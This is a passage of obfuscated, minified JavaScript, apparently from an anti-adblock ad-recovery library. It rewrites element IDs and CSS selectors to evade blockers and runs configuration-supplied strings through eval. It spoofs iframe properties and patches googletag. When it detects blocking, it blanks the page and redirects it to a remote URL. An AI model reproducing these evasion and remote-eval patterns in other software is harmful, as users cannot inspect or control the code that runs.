Event(t(3697)))})),s[o(1065)](o(2797),(()=>{const t=o,e=new Event(t(2797));e[t(2344)]=!0,i[t(3684)](e)})),t[o(854)][o(743)][o(3692)](s),n()):(s[o(1065)](o(3697),(()=>{const t=o;i[t(3684)](new Event(t(3697))),n()})),s[o(1065)](o(2797),(()=>{const t=o,e=new Event(t(2797));e[t(2344)]=!0,i[t(3684)](e),n()})),t[o(854)][o(743)][o(3692)](s))}())}async function S(t,e,n){const r=a2Y;if(!(0,h.Tq)())return await C(t,e,n);const o=(0,h.H$)(n);if(void 0!==o)return C(t,e,n)[r(2335)]((t=>{(0,h.fd)(n,t)})),o;const i=await C(t,e,n);return(0,h.fd)(n,i),i}async function C(t,e,n){const r=a2Y;if(J.A[r(3031)]()&&J.A[r(2940)]())return await(0,W.p)(e,n);const o=t[r(854)][r(1600)](r(338));o[r(2e3)]=r(185),o.as=r(2201),E.A[r(2273)](t)[r(3446)][r(3050)][r(570)](o,n);const i=new Promise((e=>{const n=r;o[n(1065)](n(3697),(()=>{const r=n;try{t[r(854)][r(743)][r(3397)](o)}catch(t){}e(!1)})),o[n(1065)](n(2797),(()=>{const r=n;try{t[r(854)][r(743)][r(3397)](o)}catch(t){}e(!0)}))}));return t[r(854)][r(743)][r(3692)](o),i}function c(t,e,n){const r=a2Y;if(n[r(514)]&&n[r(2631)]instanceof Element&&!n[r(2631)][r(457)]){n[r(2631)][r(457)]=!0;const o=(0,w.Wq)({protectUrlContext:t,url:n[r(514)],kind:w.MN[r(2845)],endpoint:V.A[r(3296)]}),i=e[r(854)][r(1600)](r(338));Array[r(3752)](n[r(2631)][r(339)])[r(977)]((t=>{const e=r;i[e(3729)](t[e(4063)],t[e(1215)])})),E.A[r(2273)](e)[r(3446)][r(3050)][r(570)](i,o),i[r(457)]=!0,n[r(2631)][r(2393)](r(1866),i)}}const O=[LA(1976),LA(401),LA(2882),LA(3311),LA(3968),LA(3686),LA(2054),LA(3820),LA(1098),LA(3168),LA(2187),LA(517)],I=3,P=t=>{const e=LA;var n;if(e(1794)!==t[e(3034)][e(3746)]||!t[e(3940)][e(2829)](e(818)))return!1;if(t[e(3940)][e(3336)]>1e4)return!0;const r=null!==(n=t[e(2850)])&&void 0!==n?n:"";return O[e(2520)]((t=>r[e(2829)](t)))[e(3336)]>=I},k=(t,e,n)=>{const r=LA,o=t=>(0,y.Bo)(e,t),i=t=>(0,y.pI)(e,t),s=t=>(0,y.yu)(e,t);try{for(const u of Array[r(3752)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(457)]){var a;if(!P(u)||null!==(a=e[r(2072)])&&void 0!==a&&a[r(2079)]((t=>{const e=r;var n;return null===(n=u[e(2850)])||void 0===n?void 0:n[e(2829)](t)}))){var c,l;const n=(0,G.Qw)({protectUrlContext:t,selector:null!==(c=u[r(2850)])&&void 0!==c?c:"",idFilter:t=>(0,y.Bo)(e,t),attributeFilter:t=>(0,y.yu)(e,t)});u[r(2850)]=null!==(l=u[r(2850)])&&void 0!==l&&l[r(2829)](r(866))?n:""[r(3774)](u[r(2850)],",")[r(3774)](n)}for(let e=0;e<u[r(3034)][r(3336)];e++){const n=u[r(3034)][e],a=u[r(3034)][n];r(2880)==typeof a&&a[r(2829)](r(2222))&&(u[r(3034)][n]=(0,G.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}k(t,e,u[r(2408)]),u[r(457)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(457)]&&k(t,e,u[r(2408)]),u[r(457)]=!0)}catch(t){}},B=(t,e,n)=>{const r=LA;if(!(n instanceof Element))return;const o=E.A[r(2273)](window)[r(3140)][r(2273)][r(570)](n);if((0,y.ts)(e,o)){const t=E.A[r(2273)](window)[r(1477)][r(2273)][r(570)](n),e=r(3763)+(0,j.md)(o[r(3341)]()),i=new RegExp("<"[r(3774)](o[r(3341)](),r(2061)),"gi"),s=new RegExp("</"[r(3774)](o[r(3341)](),">"),"gi"),a=t[r(2123)](i,"<"[r(3774)](e,"$1"))[r(2123)](s,"</"[r(3774)](e,">"));E.A[r(2273)](window)[r(1477)][r(3050)][r(570)](n,a)}const i=E.A[r(2273)](window)[r(1202)][r(2273)][r(570)](n);(0,y.Bo)(e,i)&&E.A[r(2273)](window)[r(1202)][r(3050)][r(570)](n,(0,j.md)(i));const s=E.A[r(2273)](window)[r(1372)][r(2273)][r(570)](n);for(const t of Array[r(3752)](s))(0,y.Bo)(e,t)&&(s[r(2282)]((0,j.md)(t)),s[r(3851)](t));const a=E.A[r(2273)](window)[r(2176)][r(2273)][r(570)](n);for(const t of Array[r(3752)](a))if((0,y.yu)(e,t[r(4063)])){const e=r(1645)+(0,j.md)(t[r(4063)][r(2642)](5)[r(3341)]());E.A[r(2273)](window)[r(1721)][r(570)](n,e,t[r(1215)]),E.A[r(2273)](window)[r(3679)][r(570)](n,t[r(4063)])}else(0,y.v5)(e,t[r(4063)],t[r(1215)])&&E.A[r(2273)](window)[r(1721)][r(570)](n,t[r(4063)],(0,j.md)(t[r(1215)]));if(n instanceof HTMLAnchorElement){const o=E.A[r(2273)](window)[r(1883)][r(570)](n,r(514));if(o&&!(0,w.EW)(o))try{const i=new URL(o)[r(3338)];(e[r(1753)][r(2079)]((t=>t[r(619)](o)))||e[r(705)][r(2079)]((t=>i[r(1584)](t))))&&E.A[r(2273)](window)[r(1721)][r(570)](n,r(514),(0,w.Wq)({protectUrlContext:t,url:o,kind:w.MN[r(322)],endpoint:V.A[r(3296)]}))}catch(t){}}const c=n[r(627)]()[r(2520)]((t=>t[r(2829)](r(1960))));c[r(3336)]>0&&c[r(977)]((t=>{n[r(195)](t)}))}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a2Y,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a2Y;try{var a,c;await function(){const t=a2Y;let e=arguments[t(3336)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(924)](),a=()=>{const t=i;t(2097)!=typeof window[t(3117)]?Date[t(924)]()-s>e?r(new Error(t(2189))):setTimeout(a,o):n(window[t(3117)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(353)!==t[s(954)]&&s(1403)!==t[s(954)]||e&&!t[s(2193)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(3117)])||void 0===o||o[r(570)](i,r(3152),2,(()=>{}),t[r(2293)])}catch{}n(t)}};null===(a=(c=window)[s(3117)])||void 0===a||a[s(570)](c,s(1065),2,d),setTimeout((()=>{l||i(new Error(s(2868)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a2Y;var n,r;return!!(null!==(n=null===(r=t[e(1125)])||void 0===r?void 0:r[e(3607)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(1606));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(3336)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(924)](),a=()=>{const t=i;t(2097)!=typeof window[t(3929)]?Date[t(924)]()-s>e?r(new Error(t(3703))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3929)])||void 0===r||r[e(570)](o,e(1065),((t,r)=>{const o=e;r&&t&&(o(437)===t[o(2801)]||o(3479)===t[o(2801)])&&n(t)})),null===(i=(s=window)[e(3929)])||void 0===i||i[e(570)](s,e(1932),((t,r)=>{r&&t&&n({eventName:e(3069),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(807)](t)}return{result:await Promise[n(3998)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8486:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(3605);var w=function(t){const e=r;return t[t[e(3473)]=0]=e(3473),t[t[e(3882)]=1]=e(3882),t[t[e(2269)]=2]=e(2269),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(3336)]>1&&void 0!==arguments[1]?arguments[1]:w[e(2269)],s=arguments[e(3336)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3336)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1735)]=t,this[e(3945)]=o,this[e(451)]=s,this[e(3066)]=a,(0,i.A)(this,e(2015),(function(t){const r=e;for(var o=arguments[r(3336)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(924)](),inventoryId:n[r(451)],args:i}})),(0,i.A)(this,e(3083),(()=>{const t=e;window[t(1065)](t(605),(e=>{const n=t;if(e[n(3077)]&&e[n(3077)][n(3194)]===g){if(this[n(3945)]===w[n(3882)])return y({inventoryId:this[n(451)],...e[n(3077)]});if(this[n(3945)]===w[n(3473)]&&e[n(3077)][n(451)]){if(n(1316)===e[n(3077)][n(847)])return b[n(1316)]("["[n(3774)](e[n(3077)][n(451)],"]"),...e[n(3077)][n(1399)]);if(n(807)===e[n(3077)][n(847)])return b[n(807)]("["[n(3774)](e[n(3077)][n(451)],"]"),...e[n(3077)][n(1399)]);if(n(2797)===e[n(3077)][n(847)])return b[n(2797)](e[n(3077)][n(2797)],"["[n(3774)](e[n(3077)][n(451)],"]"),...e[n(3077)][n(1399)])}}}))})),(0,i.A)(this,e(3691),(()=>{const t=e,n=async()=>{const t=a2Y;if(t(1152)!==window[t(2203)][t(3401)]&&t(3307)!==window[t(2203)][t(3401)])return;window[t(2203)][t(3401)]="";const e=prompt(t(3950));if(t(3189)===e)return this[t(3066)][t(977)]((e=>console[t(3130)](...e[t(1399)])));if(t(3307)!==e)return;const n=prompt(t(2626)),r=prompt(t(605)),o=await b[t(2471)](t(2765),null!=n?n:t(2749),null!=r?r:t(2749));alert(t(3961)),window[t(2041)](t(3541)[t(3774)](o))};window[t(1065)](t(2616),n),window[t(3856)](n,3e3)})),o===w[e(3473)]&&this[e(3691)](),o!==w[e(3473)]&&o!==w[e(3882)]||this[e(3083)]()}static[r(1316)](){const t=r;this[t(1651)]();for(var e=arguments[t(3336)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1608)][t(2015)](t(1316),...n);if(this[t(1608)][t(3945)]!==w[t(3473)])return y(i);this[t(1608)][t(3066)][t(4004)](i),(l.A[t(1316)]||t(3063)===u.A[t(2273)](t(3188),!1))&&console[t(3130)](...n)}static[r(807)](){const t=r;this[t(1651)]();for(var e=arguments[t(3336)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1608)][t(2015)](t(807),...n);if(this[t(1608)][t(3945)]!==w[t(3473)])return y(i);this[t(1608)][t(3066)][t(4004)](i),(l.A[t(1316)]||t(3063)===u.A[t(2273)](t(3188),!1))&&console[t(807)](...n)}static[r(2797)](t){const e=r;this[e(1651)]();for(var n=arguments[e(3336)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(1608)][e(2015)](e(2797),[t,...o]);if(s[e(2797)]=t,this[e(1608)][e(3945)]!==w[e(3473)])return y(s);this[e(1608)][e(3066)][e(4004)](s),(l.A[e(1316)]||e(3063)===u.A[e(2273)](e(3188),!1))&&console[e(2797)](t,...o)}static[r(3076)](t,e){const n=r;return this[n(1651)](),b[n(1316)](n(3076),t,e),b[n(1316)](n(1765),(0,d.j)()),b[n(2471)](t,e,e)}static async[r(2471)](t,e,n){const o=r;this[o(1651)]();const i=this[o(1608)][o(3066)][o(2440)]((t=>({...t,timestamp:Math[o(1802)](t[o(1437)]/1e3)}))),u=c.A[o(1367)](JSON[o(1669)](i)),d=await(0,m.C8)(this[o(1608)][o(1735)],l.A[o(3296)])?(0,m.XV)(l.A[o(3296)],0):l.A[o(3296)],g=new URL(""[o(3774)](d,o(781)));return g[o(836)][o(245)](o(1311),l.A[o(1311)]),g[o(836)][o(245)](o(2601),t),g[o(836)][o(245)](o(521),e),g[o(836)][o(245)](o(605),n),g[o(836)][o(245)](o(4103),location[o(514)]),g[o(836)][o(245)](o(3771),(0,h.z3)()[o(1246)]()),g[o(836)][o(245)](o(1971),(await(0,f.H4)())[o(1246)]()),g[o(836)][o(245)](o(354),p.A[o(1860)](16,16)),(await a.G[o(266)](o(3174),(0,s.Wq)({protectUrlContext:this[o(1608)][o(1735)],url:g,endpoint:d}),u))[o(3444)]}}o=b,(0,i.A)(b,r(1608),void 0),(0,i.A)(b,r(208),(t=>o[r(1608)]=new o(t,w[r(3473)]))),(0,i.A)(b,r(1542),((t,e)=>o[r(1608)]=new o(t,w[r(3882)],e))),(0,i.A)(b,r(1651),(()=>{const t=r;o[t(1608)]||(o[t(1608)]=new o({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(2253)][e(385)];){n=n[e(441)][e(385)];try{t[e(3194)]=g,n[e(2132)](t,"*")}catch(t){}}}},4273:(i,L,l)=>{"use strict";l.d(L,{I:()=>J,i:()=>A});var w=l(8599),V=l(4622),E=l(5027),y=l(129),G=l(1849),j=l(8486);const A=()=>{const t=a2Y;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,soujubs6uzu9ujso8ufsod57ubiu4so8psoubdcu9s6scu9s63du4u9scu4in3s1s6souxuououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73u7hurursmulhskskurseururhululse,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3sksmsouo";if(18===e[t(3336)])return null;const n=(0,V.OC)(decodeURI(e));if(!n)throw t(3714);return n}catch(e){const n=t(3233)[t(3774)](e);return j.A[t(2797)](n),(0,G.Pf)(n,new URL(w.A[t(3296)])[t(3338)],(async e=>await j.A[t(3076)](t(3980),e))),null}},J=(t,e,n,r)=>{const o=a2Y;t[o(2520)]((t=>o(526)===t[o(1579)]||o(3710)===t[o(1579)]&&e||o(3619)===t[o(1579)]&&e&&n||o(664)===t[o(1579)]&&!e))[o(977)]((t=>(t=>{const e=o;try{const n=t[e(1235)][e(2123)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,y.Wq)({protectUrlContext:r,url:n,endpoint:w.A[e(3296)]})))[e(2123)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,E.md)(e)));t[e(228)]&&W(n),t[e(2152)]&&window[e(3856)]((()=>W(n)),t[e(2152)][e(205)]),t[e(230)]&&window[e(1065)](t[e(230)][e(2601)],(()=>W(n)))}catch(t){console[e(2797)](t)}})(t)))},W=h=>{const LK=a2Y;try{eval(h)}catch(t){w.A[LK(1316)]&&console[LK(2797)](LK(905),t)}}},7177:(i,L,l)=>{"use strict";const l0=a2Y;l.d(L,{N2:()=>X,je:()=>S,lD:()=>Z});var w=l(8486),V=l(3351);const E=l0(2328),y={querySelectorAll:()=>[]},G={postMessage:()=>null,document:y,parent:window};function j(){const t=l0;safe[t(2598)]();const e=Object[t(3844)](HTMLIFrameElement[t(2046)],t(2434));Object[t(1245)](HTMLIFrameElement[t(2046)],t(2434),{get:function(){const n=t;if(this[n(1774)](E))return G;for(var r=arguments[n(3336)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(2273)][n(570)](this,...o)}});const n=Object[t(3844)](HTMLIFrameElement[t(2046)],t(593));Object[t(1245)](HTMLIFrameElement[t(2046)],t(593),{get:function(){const e=t;if(this[e(1774)](E))return y;for(var r=arguments[e(3336)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(2273)][e(570)](this,...o)}})}function A(t){t[l0(3729)](E,"")}function J(){const t=l0,e=navigator[t(1565)][t(3341)]();return![t(106),t(702),t(2073),t(186),t(1479),t(2141)][t(2079)]((n=>e[t(2829)](n)))&&[t(1595),t(3626)][t(2079)]((n=>e[t(2829)](n)))}function W(t,e){return generateSafePromise(((n,r)=>{const o=a2Y;let i=0;t[o(977)]((s=>{const a=o;s[a(2335)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3336)]&&n(!1)}))[a(2157)](r)}))}))}function h(t){const e=l0,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(3058)](t));)r[e(4004)](t[e(2642)](o,i[e(1305)])),r[e(4004)](N(i[1])),o=i[e(1305)]+i[0][e(3336)];return r[e(4004)](t[e(2642)](o)),r[e(2688)]("")}function N(C){const lr=l0;try{const c=eval(C);return null===c?lr(2749):void 0===c?lr(1513):c[lr(1246)]()}catch(t){return console[lr(2797)](t),t[lr(1246)]()}}function U(t){const e=l0;[e(3519),e(157),e(2515),e(830),e(1128),e(2372),e(1972),e(2314),e(3526),e(3308),e(1776)][e(2079)]((t=>location[e(3338)][e(1584)](t)))&&Object[e(1245)](t,e(2212),{get:function(){return 8}})}const x=(t,e,n)=>{const r=l0;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(974)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(3823)][t]=e,i),clearTargeting:()=>(o[r(3823)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(3823)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1892)](o[r(3823)]),getTargetingMap:()=>o[r(3823)],setForceSafeFrame:t=>i};return i};function Z(t){const e=l0;window[e(2641)]=window[e(2641)]||{},window[e(2641)][e(1466)]=window[e(2641)][e(1466)]||[];const n=function(){const n=e,r=window[n(2641)][n(1871)];window[n(2641)][n(1871)]=function(e,o){const i=n;if(o===window[i(2641)][i(1703)][i(1185)][i(1348)]||t[i(2079)]((t=>e[i(3341)]()[i(2829)](t[i(3341)]()))))return w.A[i(1316)](i(3630),e),x(e,i(974),i(3196));for(var s=arguments[i(3336)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(570)](this,e,o,...a)}};try{window[e(2641)][e(1466)][e(729)](n)}catch(t){w.A[e(2797)](e(719)+t),window[e(2641)][e(1466)][e(4004)](n),window[e(2641)][e(1466)][e(4004)]((()=>{const t=e,n=window[t(2641)][t(470)]()[t(946)]()[t(2520)]((e=>e[t(3144)]()))[t(2520)]((e=>e[t(2239)]()[t(3341)]()[t(2829)](t(3196))));n[t(3336)]>0&&(w.A[t(1316)](t(3362)+n[t(2440)]((e=>e[t(2239)]()))[t(2688)](", ")),window[t(2641)][t(1360)](n))}))}}function X(t){const e=l0;if(0===t[e(3336)])return;window[e(2641)]=window[e(2641)]||{},window[e(2641)][e(1466)]=window[e(2641)][e(1466)]||[];const n=function(){const n=e,r=window[n(2641)][n(2789)];window[n(2641)][n(2789)]=function(e,o,i){const s=n,a=t[s(2520)]((t=>e[s(2829)](t)));if(a[s(3336)]>0)return w.A[s(1316)](s(2586),e,s(1223),a[s(2688)](", "),"]"),x(e,o,i);for(var c=arguments[s(3336)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(570)](this,e,o,i,...l)}};try{window[e(2641)][e(1466)][e(729)](n)}catch(r){w.A[e(2797)](e(719)+r),window[e(2641)][e(1466)][e(4004)](n),window[e(2641)][e(1466)][e(4004)]((()=>{const n=e,r=window[n(2641)][n(470)]()[n(946)]()[n(2520)]((e=>t[n(2079)]((t=>e[n(2239)]()[n(2829)](t)))));r[n(3336)]>0&&(w.A[n(1316)](n(3342)+r[n(2440)]((t=>t[n(2239)]()))[n(2688)](", ")),window[n(2641)][n(1360)](r))}))}}function S(){const t=l0;(arguments[t(3336)]>0&&void 0!==arguments[0]?arguments[0]:[t(260)])[t(977)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(569)]=window[e][n(569)]||[],window[e][n(569)][n(4004)]((function(){const t=n,r=function(t){const n=a2Y;try{t&&n(2097)==typeof t[n(1058)]&&(w.A[n(1316)](n(2286)[n(3774)](e),t[n(1058)]),setTimeout((()=>t[n(1058)]([])),0)),w.A[n(1316)](n(3386)[n(3774)](e),t)}catch(t){w.A[n(2797)](n(2909)[n(3774)](e),t)}return Promise[n(3998)]({bids:[],timedOut:[],auctionId:null})};r[t(3530)]=function(n){const r=t;return r(2097)!=typeof n||w.A[r(1316)](""[r(3774)](e,r(3888))[r(3774)](n)),n},window[e][t(687)]=r,window[e][t(1882)]=function(){const n=t;w.A[n(1316)](n(2318)[n(3774)](e,n(2027)))},window[e][t(2305)]=function(){const n=t;w.A[n(1316)](n(2318)[n(3774)](e,n(2438)))},window[e][t(548)]=function(){const n=t;return w.A[n(1316)](n(2318)[n(3774)](e,n(1301))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(1678);function s(){const t=r,e=o.A[t(2273)](i);return e?t(3063)===e:void 0}function a(t){const e=r;o.A[e(3050)](i,t[e(1246)]())}},1849:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a2Y;try{if(await w())return;f();const c=Math[r(4070)]()<o.A[r(1840)]?await n(t):"";document[r(743)][r(1561)]="",document[r(3444)][r(1561)]="",console[r(2797)](r(2115)[r(3774)](t)),document[r(3444)][r(3034)][r(1207)]=r(2422);let u=!1;window[r(1065)](r(605),(t=>{const e=r;e(2992)===t[e(3077)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(2522)](d))return clearInterval(m);const o=d[n(1555)]();n(1794)!==getComputedStyle(d)[n(3746)]&&0!==o[n(2340)]&&0!==o[n(2473)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(1465)]()||s.A[r(3031)]()){var i;const n=(0,a.j)(),o=Math[r(272)](3e3,5*(null!==(i=null==n?void 0:n[r(2419)])&&void 0!==i?i:0));setTimeout((()=>{document[r(2522)](d)&&!u&&(clearInterval(m),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a2Y;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a2Y,e=navigator[t(1489)][t(3341)]();return e[t(3080)]("fr")?t(1116):e[t(3080)]("ko")?t(1779):t(3517)})())));n(2097)!=typeof confirm||!1!==confirm(r)?location[n(514)]=n(1179)[n(3774)](btoa(t),n(2401))[n(3774)](e,n(3566))[n(3774)](btoa(location[n(514)])):location[n(3480)]()}catch(t){location[n(514)]=n(2513)[n(3774)](e)}}function f(){const t=a2Y;c.A[t(3050)](t(3046),String(Date[t(924)]()))}let m=!1;window[r(1065)](r(2167),(()=>{m=!0}),{capture:!0});const p=Date[r(924)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(928)]>1e3||n[t(2419)]>500)return!0;const r=null===(e=navigator[t(1728)])||void 0===e?void 0:e[t(1394)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(924)]()-p>6e4)return!0;if(void 0===window[t(1736)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(2498)][t(2829)](t(1304))&&navigator[t(1565)][t(2829)](t(3337)))return!0;if(location[t(2498)][t(2829)](t(537))&&function(){const e=t;try{if(null!=window[e(1357)][e(4076)]&&e(3677)===window[e(1357)][e(4076)][e(3677)][e(4063)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a2Y;let n=arguments[e(3336)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(1600)](e(3348)),i=r.A[e(3296)][e(2829)]("//")?r.A[e(3296)][e(446)]("//")[1]:r.A[e(3296)];let s=e(1787);s+=e(1695)+t,s+=e(499)+btoa(n),s+=e(2401)+i,s+=e(3566)+btoa(location[e(514)]),o[e(1355)]=s,o[e(3729)](e(3034),e(293)),document[e(3444)][e(3692)](o);const a=t=>{const n=e;var r;n(1315)===t[n(3077)]&&(null===(r=o[n(1083)])||void 0===r||r[n(3397)](o),document[n(3444)][n(3034)][n(2677)](n(1207)),window[n(3152)](n(605),a))};return addEventListener(e(605),a),o}},787:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(3933)](t){const e=r;if(!t[e(797)])return 0;let n;for(n=0;n<t[e(797)][e(1364)][e(3336)]&&t[e(797)][e(1364)][n]!==t;n++);return n}static[r(906)](){const t=r;let e=arguments[t(3336)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2833)]!==e[t(2253)]}catch(t){return!0}}static[r(1585)](){const t=r;if(void 0!==l[t(731)])return l[t(731)];if(!l[t(906)]())return l[t(731)]=!1,!1;if(window[t(2203)][t(514)][t(3080)](t(682))||(0,i.EW)(window[t(2203)][t(514)]))return l[t(731)]=!0,!0;try{if((window[t(2203)][t(514)][t(2829)]("#")?window[t(2203)][t(514)][t(2642)](0,window[t(2203)][t(514)][t(2406)]("#")):window[t(2203)][t(514)])===(window[t(441)][t(2203)][t(514)][t(2829)]("#")?window[t(441)][t(2203)][t(514)][t(2642)](0,window[t(441)][t(2203)][t(514)][t(2406)]("#")):window[t(441)][t(2203)][t(514)]))return l[t(731)]=!0,!0}catch(t){}return l[t(731)]=!1,!1}static[r(1155)](){const t=r;if(!this[t(906)]())return!1;try{return window[t(441)][t(2203)][t(514)],!1}catch(t){return!0}}static[r(809)](t){const e=r,n=e(3126);let o=t[n];return o||(o=a.A[e(1169)](),t[n]=o),o}static[r(2507)](t){const e=r,n=document[e(1600)](e(2201)),o=s.A[e(2273)]()[e(2176)][e(2273)][e(570)](t);for(let t=0;t<o[e(3336)];t++){const r=o[t];s.A[e(2273)]()[e(1721)][e(570)](n,r[e(4063)],r[e(1215)])}return s.A[e(2273)]()[e(444)][e(3050)][e(570)](n,s.A[e(2273)]()[e(444)][e(2273)][e(570)](t)),n}static[r(1641)](t,e){const n=r;e[n(3064)]?s.A[n(2273)]()[n(560)][n(570)](e[n(1083)],t,e[n(3064)]):s.A[n(2273)]()[n(933)][n(570)](e[n(1083)],t)}static async[r(1681)](t,e){const n=r;if(s.A[n(2273)]()[n(1883)][n(570)](t,n(1355))&&!s.A[n(2273)]()[n(1883)][n(570)](t,n(1864))){const r=(0,c.c)((e=>{const r=n;s.A[r(2273)]()[r(1509)][r(570)](t,r(3697),(()=>{e()})),s.A[r(2273)]()[r(1509)][r(570)](t,r(2797),(()=>{e()}))}));return e[n(797)][n(142)](t,e),r}return e[n(797)][n(142)](t,e),(0,c.c)((t=>t()))}static async[r(3072)](t,e){const n=r;if(s.A[n(2273)]()[n(1883)][n(570)](e,n(1355))&&!s.A[n(2273)]()[n(1883)][n(570)](e,n(1864))){const r=(0,c.c)((t=>{const r=n;s.A[r(2273)]()[r(1509)][r(570)](e,r(3697),(()=>{t()})),s.A[r(2273)]()[r(1509)][r(570)](e,r(2797),(()=>{t()}))}));return s.A[n(2273)]()[n(933)][n(570)](t,e),r}return s.A[n(2273)]()[n(933)][n(570)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(731),void 0)},7815:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(3927)](t){this[r(3709)]=t}static[r(2273)](t){const e=r;let n=!(arguments[e(3336)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3336)]>2&&void 0!==arguments[2]?arguments[2]:e(1556);try{return n&&(t=a(t)),window[o][e(3802)](t)}catch(t){return""}}static[r(3050)](t,e){const n=r;let o=!(arguments[n(3336)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3336)]>3&&void 0!==arguments[3]?arguments[3]:n(1556);try{if(o&&(t=a(t)),!this[n(3709)])return window[s][n(801)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(801)](t,e)}))[n(2157)]((t=>{}))}catch(t){}}static[r(3851)](t){const e=r;let n=!(arguments[e(3336)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3336)]>2&&void 0!==arguments[2]?arguments[2]:e(1556);try{return n&&(t=a(t)),window[o][e(2763)](t)}catch(t){}}}(0,o.A)(s,r(3709),!1);const a=t=>""[r(3774)](window[r(2203)][r(2498)],r(883))[r(3774)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2Y;window[t(1065)](t(2210),i)}function a(){const t=a2Y;window[t(3152)](t(2210),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a2Y;try{const e=performance[t(140)](t(3372));if(0===e[t(3336)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(977)]((e=>{const 